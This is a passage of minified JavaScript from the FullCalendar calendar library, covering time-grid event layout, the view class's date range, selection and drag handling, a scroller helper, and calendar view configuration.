snapsPerSlot=this.snapsPerSlot,colCoordCache=this.colCoordCache,slatCoordCache=this.slatCoordCache,colIndex=colCoordCache.getHorizontalIndex(leftOffset),slatIndex=slatCoordCache.getVerticalIndex(topOffset);if(colIndex!=null&&slatIndex!=null){var slatTop=slatCoordCache.getTopOffset(slatIndex),slatHeight=slatCoordCache.getHeight(slatIndex),partial=(topOffset-slatTop)/slatHeight,localSnapIndex=Math.floor(partial*snapsPerSlot),snapIndex=slatIndex*snapsPerSlot+localSnapIndex,snapTop=slatTop+(localSnapIndex/snapsPerSlot)*slatHeight,snapBottom=slatTop+((localSnapIndex+1)/snapsPerSlot)*slatHeight;return{col:colIndex,snap:snapIndex,component:this,left:colCoordCache.getLeftOffset(colIndex),right:colCoordCache.getRightOffset(colIndex),top:snapTop,bottom:snapBottom}}},getHitSpan:function(hit){var start=this.getCellDate(0,hit.col),time=this.computeSnapTime(hit.snap),end;start.time(time);end=start.clone().add(this.snapDuration);return{start:start,end:end}},getHitEl:function(hit){return this.colEls.eq(hit.col)},rangeUpdated:function(){this.updateDayTable()},computeSnapTime:function(snapIndex){return moment.duration(this.minTime+this.snapDuration*snapIndex)},spanToSegs:function(span){var segs=this.sliceRangeByTimes(span),i;for(i=0;i<segs.length;i++)if(this.isRTL){segs[i].col=this.daysPerRow-1-segs[i].dayIndex}else segs[i].col=segs[i].dayIndex;return segs},sliceRangeByTimes:function(range){var segs=[],seg,dayIndex,dayDate,dayRange;for(dayIndex=0;dayIndex<this.daysPerRow;dayIndex++){dayDate=this.dayDates[dayIndex].clone();dayRange={start:dayDate.clone().time(this.minTime),end:dayDate.clone().time(this.maxTime)};seg=intersectRanges(range,dayRange);if(seg){seg.dayIndex=dayIndex;segs.push(seg)}};return segs},updateSize:function(isResize){this.slatCoordCache.build();if(isResize)this.updateSegVerticals([].concat(this.fgSegs||[],this.bgSegs||[],this.businessSegs||[]))},getTotalSlatHeight:function(){return this.slatContainerEl.outerHeight()},computeDateTop:function(date,startOfDayDate){return this.computeTimeTop(moment.duration(date-startOfDayDate.clone().stripTime()))},computeTimeTop:function(time){var len=this.slatEls.length,slatCoverage=(time-this.minTime)/this.slotDuration,slatIndex,slatRemainder;slatCoverage=Math.max(0,slatCoverage);slatCoverage=Math.min(len,slatCoverage);slatIndex=Math.floor(slatCoverage);slatIndex=Math.min(slatIndex,len-1);slatRemainder=slatCoverage-slatIndex;return this.slatCoordCache.getTopPosition(slatIndex)+this.slatCoordCache.getHeight(slatIndex)*slatRemainder},renderDrag:function(eventLocation,seg){if(seg){return this.renderEventLocationHelper(eventLocation,seg)}else this.renderHighlight(this.eventToSpan(eventLocation))},unrenderDrag:function(){this.unrenderHelper();this.unrenderHighlight()},renderEventResize:function(eventLocation,seg){return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHelper()},renderHelper:function(event,sourceSeg){return this.renderHelperSegs(this.eventToSegs(event),sourceSeg)},unrenderHelper:function(){this.unrenderHelperSegs()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(),segs=this.eventsToSegs(events);this.renderBusinessSegs(segs)},unrenderBusinessHours:function(){this.unrenderBusinessSegs()},getNowIndicatorUnit:function(){return'minute'},renderNowIndicator:function(date){var segs=this.spanToSegs({start:date,end:date}),top=this.computeDateTop(date,date),nodes=[],i;for(i=0;i<segs.length;i++)nodes.push($('<div class="fc-now-indicator fc-now-indicator-line"></div>').css('top',top).appendTo(this.colContainerEls.eq(segs[i].col))[0]);if(segs.length>0)nodes.push($('<div class="fc-now-indicator fc-now-indicator-arrow"></div>').css('top',top).appendTo(this.el.find('.fc-content-skeleton'))[0]);this.nowIndicatorEls=$(nodes)},unrenderNowIndicator:function(){if(this.nowIndicatorEls){this.nowIndicatorEls.remove();this.nowIndicatorEls=null}},renderSelection:function(span){if(this.view.opt('selectHelper')){this.renderEventLocationHelper(span)}else this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHelper();this.unrenderHighlight()},renderHighlight:function(span){this.renderHighlightSegs(this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderHighlightSegs()}});TimeGrid.mixin({colContainerEls:null,fgContainerEls:null,bgContainerEls:null,helperContainerEls:null,highlightContainerEls:null,businessContainerEls:null,fgSegs:null,bgSegs:null,helperSegs:null,highlightSegs:null,businessSegs:null,renderContentSkeleton:function(){var cellHtml='',i,skeletonEl;for(i=0;i<this.colCnt;i++)cellHtml+='<td><div class="fc-content-col"><div class="fc-event-container fc-helper-container"></div><div class="fc-event-container"></div><div class="fc-highlight-container"></div><div class="fc-bgevent-container"></div><div class="fc-business-container"></div></div></td>';skeletonEl=$('<div class="fc-content-skeleton"><table><tr>'+cellHtml+'</tr></table></div>');this.colContainerEls=skeletonEl.find('.fc-content-col');this.helperContainerEls=skeletonEl.find('.fc-helper-container');this.fgContainerEls=skeletonEl.find('.fc-event-container:not(.fc-helper-container)');this.bgContainerEls=skeletonEl.find('.fc-bgevent-container');this.highlightContainerEls=skeletonEl.find('.fc-highlight-container');this.businessContainerEls=skeletonEl.find('.fc-business-container');this.bookendCells(skeletonEl.find('tr'));this.el.append(skeletonEl)},renderFgSegs:function(segs){segs=this.renderFgSegsIntoContainers(segs,this.fgContainerEls);this.fgSegs=segs;return segs},unrenderFgSegs:function(){this.unrenderNamedSegs('fgSegs')},renderHelperSegs:function(segs,sourceSeg){var helperEls=[],i,seg,sourceEl;segs=this.renderFgSegsIntoContainers(segs,this.helperContainerEls);for(i=0;i<segs.length;i++){seg=segs[i];if(sourceSeg&&sourceSeg.col===seg.col){sourceEl=sourceSeg.el;seg.el.css({left:sourceEl.css('left'),right:sourceEl.css('right'),'margin-left':sourceEl.css('margin-left'),'margin-right':sourceEl.css('margin-right')})};helperEls.push(seg.el[0])};this.helperSegs=segs;return $(helperEls)},unrenderHelperSegs:function(){this.unrenderNamedSegs('helperSegs')},renderBgSegs:function(segs){segs=this.renderFillSegEls('bgEvent',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.bgContainerEls);this.bgSegs=segs;return segs},unrenderBgSegs:function(){this.unrenderNamedSegs('bgSegs')},renderHighlightSegs:function(segs){segs=this.renderFillSegEls('highlight',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.highlightContainerEls);this.highlightSegs=segs},unrenderHighlightSegs:function(){this.unrenderNamedSegs('highlightSegs')},renderBusinessSegs:function(segs){segs=this.renderFillSegEls('businessHours',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.businessContainerEls);this.businessSegs=segs},unrenderBusinessSegs:function(){this.unrenderNamedSegs('businessSegs')},groupSegsByCol:function(segs){var segsByCol=[],i;for(i=0;i<this.colCnt;i++)segsByCol.push([]);for(i=0;i<segs.length;i++)segsByCol[segs[i].col].push(segs[i]);return segsByCol},attachSegsByCol:function(segsByCol,containerEls){var col,segs,i;for(col=0;col<this.colCnt;col++){segs=segsByCol[col];for(i=0;i<segs.length;i++)containerEls.eq(col).append(segs[i].el)}},unrenderNamedSegs:function(propName){var segs=this[propName],i;if(segs){for(i=0;i<segs.length;i++)segs[i].el.remove();this[propName]=null}},renderFgSegsIntoContainers:function(segs,containerEls){var segsByCol,col;segs=this.renderFgSegEls(segs);segsByCol=this.groupSegsByCol(segs);for(col=0;col<this.colCnt;col++)this.updateFgSegCoords(segsByCol[col]);this.attachSegsByCol(segsByCol,containerEls);return segs},fgSegHtml:function(seg,disableResizing){var view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeText,fullTimeText,startTimeText;classes.unshift('fc-time-grid-event','fc-v-event');if(view.isMultiDayEvent(event)){if(seg.isStart||seg.isEnd){timeText=this.getEventTimeText(seg);fullTimeText=this.getEventTimeText(seg,'LT');startTimeText=this.getEventTimeText(seg,null,false)}}else{timeText=this.getEventTimeText(event);fullTimeText=this.getEventTimeText(event,'LT');startTimeText=this.getEventTimeText(event,null,false)};return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(timeText?'<div class="fc-time" data-start="'+htmlEscape(startTimeText)+'" data-full="'+htmlEscape(fullTimeText)+'"><span>'+htmlEscape(timeText)+'</span></div>':'')+(event.title?'<div class="fc-title">'+htmlEscape(event.title)+'</div>':'')+'</div><div class="fc-bg"/>'+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},updateSegVerticals:function(segs){this.computeSegVerticals(segs);this.assignSegVerticals(segs)},computeSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.top=this.computeDateTop(seg.start,seg.start);seg.bottom=this.computeDateTop(seg.end,seg.start)}},assignSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateSegVerticalCss(seg))}},generateSegVerticalCss:function(seg){return{top:seg.top,bottom:-seg.bottom}},updateFgSegCoords:function(segs){this.computeSegVerticals(segs);this.computeFgSegHorizontals(segs);this.assignSegVerticals(segs);this.assignFgSegHorizontals(segs)},computeFgSegHorizontals:function(segs){var levels,level0,i;this.sortEventSegs(segs);levels=buildSlotSegLevels(segs);computeForwardSlotSegs(levels);if((level0=levels[0])){for(i=0;i<level0.length;i++)computeSlotSegPressures(level0[i]);for(i=0;i<level0.length;i++)this.computeFgSegForwardBack(level0[i],0,0)}},computeFgSegForwardBack:function(seg,seriesBackwardPressure,seriesBackwardCoord){var forwardSegs=seg.forwardSegs,i;if(seg.forwardCoord===undefined){if(!forwardSegs.length){seg.forwardCoord=1}else{this.sortForwardSegs(forwardSegs);this.computeFgSegForwardBack(forwardSegs[0],seriesBackwardPressure+1,seriesBackwardCoord);seg.forwardCoord=forwardSegs[0].backwardCoord};seg.backwardCoord=seg.forwardCoord-(seg.forwardCoord-seriesBackwardCoord)/(seriesBackwardPressure+1);for(i=0;i<forwardSegs.length;i++)this.computeFgSegForwardBack(forwardSegs[i],0,seg.forwardCoord)}},sortForwardSegs:function(forwardSegs){forwardSegs.sort(proxy(this,'compareForwardSegs'))},compareForwardSegs:function(seg1,seg2){return seg2.forwardPressure-seg1.forwardPressure||(seg1.backwardCoord||0)-(seg2.backwardCoord||0)||this.compareEventSegs(seg1,seg2)},assignFgSegHorizontals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateFgSegHorizontalCss(seg));if(seg.bottom-seg.top<30)seg.el.addClass('fc-short')}},generateFgSegHorizontalCss:function(seg){var shouldOverlap=this.view.opt('slotEventOverlap'),backwardCoord=seg.backwardCoord,forwardCoord=seg.forwardCoord,props=this.generateSegVerticalCss(seg),left,right;if(shouldOverlap)forwardCoord=Math.min(1,backwardCoord+(forwardCoord-backwardCoord)*2);if(this.isRTL){left=1-forwardCoord;right=backwardCoord}else{left=backwardCoord;right=1-forwardCoord};props.zIndex=seg.level+1;props.left=left*100+'%';props.right=right*100+'%';if(shouldOverlap&&seg.forwardPressure)props[this.isRTL?'marginLeft':'marginRight']=10*2;return props}})
function buildSlotSegLevels(segs){var levels=[],i,seg,j;for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!computeSlotSegCollisions(seg,levels[j]).length)break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};return levels}
function computeForwardSlotSegs(levels){var i,level,j,seg,k;for(i=0;i<levels.length;i++){level=levels[i];for(j=0;j<level.length;j++){seg=level[j];seg.forwardSegs=[];for(k=i+1;k<levels.length;k++)computeSlotSegCollisions(seg,levels[k],seg.forwardSegs)}}}
function computeSlotSegPressures(seg){var forwardSegs=seg.forwardSegs,forwardPressure=0,i,forwardSeg;if(seg.forwardPressure===undefined){for(i=0;i<forwardSegs.length;i++){forwardSeg=forwardSegs[i];computeSlotSegPressures(forwardSeg);forwardPressure=Math.max(forwardPressure,1+forwardSeg.forwardPressure)};seg.forwardPressure=forwardPressure}}
function computeSlotSegCollisions(seg,otherSegs,results){results=results||[];for(var i=0;i<otherSegs.length;i++)if(isSlotSegCollision(seg,otherSegs[i]))results.push(otherSegs[i]);return results}
function isSlotSegCollision(seg1,seg2){return seg1.bottom>seg2.top&&seg1.top<seg2.bottom};var View=FC.View=Class.extend(EmitterMixin,ListenerMixin,{type:null,name:null,title:null,calendar:null,options:null,el:null,displaying:null,isSkeletonRendered:false,isEventsRendered:false,start:null,end:null,intervalStart:null,intervalEnd:null,intervalDuration:null,intervalUnit:null,isRTL:false,isSelected:false,selectedEvent:null,eventOrderSpecs:null,widgetHeaderClass:null,widgetContentClass:null,highlightStateClass:null,nextDayThreshold:null,isHiddenDayHash:null,isNowIndicatorRendered:null,initialNowDate:null,initialNowQueriedMs:null,nowIndicatorTimeoutID:null,nowIndicatorIntervalID:null,constructor:function(calendar,type,options,intervalDuration){this.calendar=calendar;this.type=this.name=type;this.options=options;this.intervalDuration=intervalDuration||moment.duration(1,'day');this.nextDayThreshold=moment.duration(this.opt('nextDayThreshold'));this.initThemingProps();this.initHiddenDays();this.isRTL=this.opt('isRTL');this.eventOrderSpecs=parseFieldSpecs(this.opt('eventOrder'));this.initialize()},initialize:function(){},opt:function(name){return this.options[name]},trigger:function(name,thisObj){var calendar=this.calendar;return calendar.trigger.apply(calendar,[name,thisObj||this].concat(Array.prototype.slice.call(arguments,2),[this]))},setDate:function(date){this.setRange(this.computeRange(date))},setRange:function(range){$.extend(this,range);this.updateTitle()},computeRange:function(date){var intervalUnit=computeIntervalUnit(this.intervalDuration),intervalStart=date.clone().startOf(intervalUnit),intervalEnd=intervalStart.clone().add(this.intervalDuration),start,end;if(/year|month|week|day/.test(intervalUnit)){intervalStart.stripTime();intervalEnd.stripTime()}else{if(!intervalStart.hasTime())intervalStart=this.calendar.time(0);if(!intervalEnd.hasTime())intervalEnd=this.calendar.time(0)};start=intervalStart.clone();start=this.skipHiddenDays(start);end=intervalEnd.clone();end=this.skipHiddenDays(end,-1,true);return{intervalUnit:intervalUnit,intervalStart:intervalStart,intervalEnd:intervalEnd,start:start,end:end}},computePrevDate:function(date){return this.massageCurrentDate(date.clone().startOf(this.intervalUnit).subtract(this.intervalDuration),-1)},computeNextDate:function(date){return this.massageCurrentDate(date.clone().startOf(this.intervalUnit).add(this.intervalDuration))},massageCurrentDate:function(date,direction){if(this.intervalDuration.as('days')<=1)if(this.isHiddenDay(date)){date=this.skipHiddenDays(date,direction);date.startOf('day')};return date},updateTitle:function(){this.title=this.computeTitle()},computeTitle:function(){return this.formatRange({start:this.calendar.applyTimezone(this.intervalStart),end:this.calendar.applyTimezone(this.intervalEnd)},this.opt('titleFormat')||this.computeTitleFormat(),this.opt('titleRangeSeparator'))},computeTitleFormat:function(){if(this.intervalUnit=='year'){return'YYYY'}else if(this.intervalUnit=='month'){return this.opt('monthYearFormat')}else if(this.intervalDuration.as('days')>1){return'll'}else return'LL'},formatRange:function(range,formatStr,separator){var end=range.end;if(!end.hasTime())end=end.clone().subtract(1);return formatRange(range.start,end,formatStr,separator,this.opt('isRTL'))},setElement:function(el){this.el=el;this.bindGlobalHandlers()},removeElement:function(){this.clear();if(this.isSkeletonRendered){this.unrenderSkeleton();this.isSkeletonRendered=false};this.unbindGlobalHandlers();this.el.remove()},display:function(date){var _this=this,scrollState=null;if(this.displaying)scrollState=this.queryScroll();this.calendar.freezeContentHeight();return syncThen(this.clear(),function(){return(_this.displaying=syncThen(_this.displayView(date),function(){_this.forceScroll(_this.computeInitialScroll(scrollState));_this.calendar.unfreezeContentHeight();_this.triggerRender()}))})},clear:function(){var _this=this,displaying=this.displaying;if(displaying){return syncThen(displaying,function(){_this.displaying=null;_this.clearEvents();return _this.clearView()})}else return $.when()},displayView:function(date){if(!this.isSkeletonRendered){this.renderSkeleton();this.isSkeletonRendered=true};if(date)this.setDate(date);if(this.render)this.render();this.renderDates();this.updateSize();this.renderBusinessHours();this.startNowIndicator()},clearView:function(){this.unselect();this.stopNowIndicator();this.triggerUnrender();this.unrenderBusinessHours();this.unrenderDates();if(this.destroy)this.destroy()},renderSkeleton:function(){},unrenderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},triggerRender:function(){this.trigger('viewRender',this,this,this.el)},triggerUnrender:function(){this.trigger('viewDestroy',this,this,this.el)},bindGlobalHandlers:function(){this.listenTo($(document),'mousedown',this.handleDocumentMousedown);this.listenTo($(document),'touchstart',this.processUnselect)},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},initThemingProps:function(){var tm=this.opt('theme')?'ui':'fc';this.widgetHeaderClass=tm+'-widget-header';this.widgetContentClass=tm+'-widget-content';this.highlightStateClass=tm+'-state-highlight'},renderBusinessHours:function(){},unrenderBusinessHours:function(){},startNowIndicator:function(){var _this=this,unit,update,delay;if(this.opt('nowIndicator')){unit=this.getNowIndicatorUnit();if(unit){update=proxy(this,'updateNowIndicator');this.initialNowDate=this.calendar.getNow();this.initialNowQueriedMs=+new Date();this.renderNowIndicator(this.initialNowDate);this.isNowIndicatorRendered=true;delay=this.initialNowDate.clone().startOf(unit).add(1,unit)-this.initialNowDate;this.nowIndicatorTimeoutID=setTimeout(function(){_this.nowIndicatorTimeoutID=null;update();delay=+moment.duration(1,unit);delay=Math.max(100,delay);_this.nowIndicatorIntervalID=setInterval(update,delay)},delay)}}},updateNowIndicator:function(){if(this.isNowIndicatorRendered){this.unrenderNowIndicator();this.renderNowIndicator(this.initialNowDate.clone().add(new Date()-this.initialNowQueriedMs))}},stopNowIndicator:function(){if(this.isNowIndicatorRendered){if(this.nowIndicatorTimeoutID){clearTimeout(this.nowIndicatorTimeoutID);this.nowIndicatorTimeoutID=null};if(this.nowIndicatorIntervalID){clearTimeout(this.nowIndicatorIntervalID);this.nowIndicatorIntervalID=null};this.unrenderNowIndicator();this.isNowIndicatorRendered=false}},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},updateSize:function(isResize){var scrollState;if(isResize)scrollState=this.queryScroll();this.updateHeight(isResize);this.updateWidth(isResize);this.updateNowIndicator();if(isResize)this.setScroll(scrollState)},updateWidth:function(isResize){},updateHeight:function(isResize){var calendar=this.calendar;this.setHeight(calendar.getSuggestedViewHeight(),calendar.isHeightAuto())},setHeight:function(height,isAuto){},computeInitialScroll:function(previousScrollState){return 0},queryScroll:function(){},setScroll:function(scrollState){},forceScroll:function(scrollState){var _this=this;this.setScroll(scrollState);setTimeout(function(){_this.setScroll(scrollState)},0)},displayEvents:function(events){var scrollState=this.queryScroll();this.clearEvents();this.renderEvents(events);this.isEventsRendered=true;this.setScroll(scrollState);this.triggerEventRender()},clearEvents:function(){var scrollState;if(this.isEventsRendered){scrollState=this.queryScroll();this.triggerEventUnrender();if(this.destroyEvents)this.destroyEvents();this.unrenderEvents();this.setScroll(scrollState);this.isEventsRendered=false}},renderEvents:function(events){},unrenderEvents:function(){},triggerEventRender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventAfterRender',seg.event,seg.event,seg.el)});this.trigger('eventAfterAllRender')},triggerEventUnrender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventDestroy',seg.event,seg.event,seg.el)})},resolveEventEl:function(event,el){var custom=this.trigger('eventRender',event,event,el);if(custom===false){el=null}else if(custom&&custom!==true)el=$(custom);return el},showEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','')},event)},hideEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','hidden')},event)},renderedEventSegEach:function(func,event){var segs=this.getEventSegs(),i;for(i=0;i<segs.length;i++)if(!event||segs[i].event._id===event._id)if(segs[i].el)func.call(this,segs[i])},getEventSegs:function(){return[]},isEventDraggable:function(event){var source=event.source||{};return firstDefined(event.startEditable,source.startEditable,this.opt('eventStartEditable'),event.editable,source.editable,this.opt('editable'))},reportEventDrop:function(event,dropLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,dropLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventDrop(event,mutateResult.dateDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventDrop:function(event,dateDelta,undoFunc,el,ev){this.trigger('eventDrop',el[0],event,dateDelta,undoFunc,ev,{})},reportExternalDrop:function(meta,dropLocation,el,ev,ui){var eventProps=meta.eventProps,eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,dropLocation);event=this.calendar.renderEvent(eventInput,meta.stick)[0]};this.triggerExternalDrop(event,dropLocation,el,ev,ui)},triggerExternalDrop:function(event,dropLocation,el,ev,ui){this.trigger('drop',el[0],dropLocation.start,ev,ui);if(event)this.trigger('eventReceive',null,event)},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},isEventResizableFromStart:function(event){return this.opt('eventResizableFromStart')&&this.isEventResizable(event)},isEventResizableFromEnd:function(event){return this.isEventResizable(event)},isEventResizable:function(event){var source=event.source||{};return firstDefined(event.durationEditable,source.durationEditable,this.opt('eventDurationEditable'),event.editable,source.editable,this.opt('editable'))},reportEventResize:function(event,resizeLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,resizeLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventResize(event,mutateResult.durationDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventResize:function(event,durationDelta,undoFunc,el,ev){this.trigger('eventResize',el[0],event,durationDelta,undoFunc,ev,{})},select:function(span,ev){this.unselect(ev);this.renderSelection(span);this.reportSelection(span,ev)},renderSelection:function(span){},reportSelection:function(span,ev){this.isSelected=true;this.triggerSelect(span,ev)},triggerSelect:function(span,ev){this.trigger('select',null,this.calendar.applyTimezone(span.start),this.calendar.applyTimezone(span.end),ev)},unselect:function(ev){if(this.isSelected){this.isSelected=false;if(this.destroySelection)this.destroySelection();this.unrenderSelection();this.trigger('unselect',null,ev)}},unrenderSelection:function(){},selectEvent:function(event){if(!this.selectedEvent||this.selectedEvent!==event){this.unselectEvent();this.renderedEventSegEach(function(seg){seg.el.addClass('fc-selected')},event);this.selectedEvent=event}},unselectEvent:function(){if(this.selectedEvent){this.renderedEventSegEach(function(seg){seg.el.removeClass('fc-selected')},this.selectedEvent);this.selectedEvent=null}},isEventSelected:function(event){return this.selectedEvent&&this.selectedEvent._id===event._id},handleDocumentMousedown:function(ev){if(isPrimaryMouseButton(ev))this.processUnselect(ev)},processUnselect:function(ev){this.processRangeUnselect(ev);this.processEventUnselect(ev)},processRangeUnselect:function(ev){var ignore;if(this.isSelected&&this.opt('unselectAuto')){ignore=this.opt('unselectCancel');if(!ignore||!$(ev.target).closest(ignore).length)this.unselect(ev)}},processEventUnselect:function(ev){if(this.selectedEvent)if(!$(ev.target).closest('.fc-selected').length)this.unselectEvent()},triggerDayClick:function(span,dayEl,ev){this.trigger('dayClick',dayEl,this.calendar.applyTimezone(span.start),ev)},initHiddenDays:function(){var hiddenDays=this.opt('hiddenDays')||[],isHiddenDayHash=[],dayCnt=0,i;if(this.opt('weekends')===false)hiddenDays.push(0,6);for(i=0;i<7;i++)if(!(isHiddenDayHash[i]=$.inArray(i,hiddenDays)!==-1))dayCnt++;if(!dayCnt)throw'invalid hiddenDays';this.isHiddenDayHash=isHiddenDayHash},isHiddenDay:function(day){if(moment.isMoment(day))day=day.day();return this.isHiddenDayHash[day]},skipHiddenDays:function(date,inc,isExclusive){var out=date.clone();inc=inc||1;while(this.isHiddenDayHash[(out.day()+(isExclusive?inc:0)+7)%7])out.add(inc,'days');return out},computeDayRange:function(range){var startDay=range.start.clone().stripTime(),end=range.end,endDay=null,endTimeMS;if(end){endDay=end.clone().stripTime();endTimeMS=+end.time();if(endTimeMS&&endTimeMS>=this.nextDayThreshold)endDay.add(1,'days')};if(!end||endDay<=startDay)endDay=startDay.clone().add(1,'days');return{start:startDay,end:endDay}},isMultiDayEvent:function(event){var range=this.computeDayRange(event);return range.end.diff(range.start,'days')>1}}),Scroller=FC.Scroller=Class.extend({el:null,scrollEl:null,overflowX:null,overflowY:null,constructor:function(options){options=options||{};this.overflowX=options.overflowX||options.overflow||'auto';this.overflowY=options.overflowY||options.overflow||'auto'},render:function(){this.el=this.renderEl();this.applyOverflow()},renderEl:function(){return(this.scrollEl=$('<div class="fc-scroller"></div>'))},clear:function(){this.setHeight('auto');this.applyOverflow()},destroy:function(){this.el.remove()},applyOverflow:function(){this.scrollEl.css({'overflow-x':this.overflowX,'overflow-y':this.overflowY})},lockOverflow:function(scrollbarWidths){var overflowX=this.overflowX,overflowY=this.overflowY;scrollbarWidths=scrollbarWidths||this.getScrollbarWidths();if(overflowX==='auto')overflowX=(scrollbarWidths.top||scrollbarWidths.bottom||this.scrollEl[0].scrollWidth-1>this.scrollEl[0].clientWidth)?'scroll':'hidden';if(overflowY==='auto')overflowY=(scrollbarWidths.left||scrollbarWidths.right||this.scrollEl[0].scrollHeight-1>this.scrollEl[0].clientHeight)?'scroll':'hidden';this.scrollEl.css({'overflow-x':overflowX,'overflow-y':overflowY})},setHeight:function(height){this.scrollEl.height(height)},getScrollTop:function(){return this.scrollEl.scrollTop()},setScrollTop:function(top){this.scrollEl.scrollTop(top)},getClientWidth:function(){return this.scrollEl[0].clientWidth},getClientHeight:function(){return this.scrollEl[0].clientHeight},getScrollbarWidths:function(){return getScrollbarWidths(this.scrollEl)}}),Calendar=FC.Calendar=Class.extend({dirDefaults:null,langDefaults:null,overrides:null,options:null,viewSpecCache:null,view:null,header:null,loadingLevel:0,constructor:Calendar_constructor,initialize:function(){},initOptions:function(overrides){var lang,langDefaults,isRTL,dirDefaults;overrides=massageOverrides(overrides);lang=overrides.lang;langDefaults=langOptionHash[lang];if(!langDefaults){lang=Calendar.defaults.lang;langDefaults=langOptionHash[lang]||{}};isRTL=firstDefined(overrides.isRTL,langDefaults.isRTL,Calendar.defaults.isRTL);dirDefaults=isRTL?Calendar.rtlDefaults:{};this.dirDefaults=dirDefaults;this.langDefaults=langDefaults;this.overrides=overrides;this.options=mergeOptions([Calendar.defaults,dirDefaults,langDefaults,overrides]);populateInstanceComputableOptions(this.options);this.viewSpecCache={}},getViewSpec:function(viewType){var cache=this.viewSpecCache;return cache[viewType]||(cache[viewType]=this.buildViewSpec(viewType))},getUnitViewSpec:function(unit){var viewTypes,i,spec;if($.inArray(unit,intervalUnits)!=-1){viewTypes=this.header.getViewsWithButtons();$.each(FC.views,function(viewType){viewTypes.push(viewType)});for(i=0;i<viewTypes.length;i++){spec=this.getViewSpec(viewTypes[i]);if(spec)if(spec.singleUnit==unit)return spec}}},buildViewSpec:function(requestedViewType){var viewOverrides=this.overrides.views||{},specChain=[],defaultsChain=[],overridesChain=[],viewType=requestedViewType,spec,overrides,duration,unit;while(viewType){spec=fcViews[viewType];overrides=viewOverrides[viewType];viewType=null;if(typeof spec==='function')spec={'class':spec};if(spec){specChain.unshift(spec);defaultsChain.unshift(spec.defaults||{});duration=duration||spec.duration;viewType=viewType||spec.type};if(overrides){overridesChain.unshift(overrides);duration=duration||overrides.duration;viewType=viewType||overrides.type}};spec=mergeProps(specChain);spec.type=requestedViewType;if(!spec['class'])return false;if(duration){duration=moment.duration(duration);if(duration.valueOf()){spec.duration=duration;unit=computeIntervalUnit(duration);if(duration.as(unit)===1){spec.singleUnit=unit;overridesChain.unshift(viewOverrides[unit]||{})}}};spec.defaults=mergeOptions(defaultsChain);spec.overrides=mergeOptions(overridesChain);this.buildViewSpecOptions(spec);this.buildViewSpecButtonText(spec,requestedViewType);return spec},buildViewSpecOptions:function(spec){spec.options=mergeOptions([Calendar.defaults,spec.defaults,this.dirDefaults,this.langDefaults,this.overrides,spec.overrides]);populateInstanceComputableOptions(spec.options)},buildViewSpecButtonText:function(spec,requestedViewType){function queryButtonText(options){var buttonText=options.buttonText||{};return buttonText[requestedViewType]||(spec.singleUnit?buttonText[spec.singleUnit]:null)};spec.buttonTextOverride=queryButtonText(this.overrides)||spec.overrides.buttonText;spec.buttonTextDefault=queryButtonText(this.langDefaults)||queryButtonText(this.dirDefaults)||spec.defaults.buttonText||queryButtonText(Calendar.defaults)||(spec.duration?this.humanizeDuration(spec.duration):null)||requestedViewType},instantiateView:function(viewType){var spec=this.getViewSpec(viewType);return new spec['class'](this,viewType,spec.options,spec.duration)},isValidViewType:function(viewType){return Boolean(this.getViewSpec(viewType))},pushLoading:function(){if(!(this.loadingLevel++))this.trigger('loading',null,true,this.view)},popLoading:function(){if(!(--this.loadingLevel))this.trigger('loading',null,false,this.view)},buildSelectSpan:function(zonedStartInput,zonedEndInput){var start=this.moment(zonedStartInput).stripZone(),end;if(zonedEndInput){end=this.moment(zonedEndInput).stripZone()}else if(start.hasTime()){end=start.clone().add(this.defaultTimedEventDuration)}else end=start.clone().add(this.defaultAllDayEventDuration);return{start:start,end:end}}});Calendar.mixin(EmitterMixin)
